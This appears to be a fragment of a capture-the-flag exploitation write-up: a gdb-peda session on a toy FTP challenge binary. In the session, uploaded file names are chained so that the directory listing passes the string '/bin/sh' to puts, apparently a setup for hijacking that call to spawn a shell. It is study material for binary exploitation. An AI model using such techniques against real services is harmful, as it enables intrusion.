 welcome!
ftp>put
please enter the name of the file you want to upload:/sh
then, enter the content:qq
ftp>put
please enter the name of the file you want to upload:/bin
then, enter the content:d
ftp>dir
[----------------------------------registers-----------------------------------]
EAX: 0xffffcb54 ("/bin/sh")
EBX: 0x0
ECX: 0x804b410 --> 0x68732f ('/sh')
EDX: 0x804b410 --> 0x68732f ('/sh')
ESI: 0xf7fb5000 --> 0x1b1db0
EDI: 0xf7fb5000 --> 0x1b1db0
EBP: 0xffffcf68 --> 0xffffcfb8 --> 0x0
ESP: 0xffffcb40 --> 0xffffcb54 ("/bin/sh")
EIP: 0x8048770 (<show_dir+137>: call   0x8048510 <puts@plt>)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x8048765 <show_dir+126>:    jne    0x804871e <show_dir+55>
   0x8048767 <show_dir+128>:    lea    eax,[ebp-0x414]
   0x804876d <show_dir+134>:    mov    DWORD PTR [esp],eax
=> 0x8048770 <show_dir+137>:    call   0x8048510 <puts@plt>
   0x8048775 <show_dir+142>:    leave
   0x8048776 <show_dir+143>:    ret
   0x8048777 <put_file>:        push   ebp
   0x8048778 <put_file+1>:      mov    ebp,esp
Guessed arguments:
arg[0]: 0xffffcb54 ("/bin/sh")
[------------------------------------stack-------------------------------------]
0000| 0xffffcb40 --> 0xffffcb54 ("/bin/sh")
0004| 0xffffcb44 --> 0x400
0008| 0xffffcb48 --> 0x57e0
0012| 0xffffcb4c --> 0x6
0016| 0xffffcb50 --> 0x1000
0020| 0xffffcb54 ("/bin/sh")
0024| 0xffffcb58 --> 0x68732f ('/sh')
0028| 0xffffcb5c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 4, 0x08048770 in show_dir ()
gdb-peda$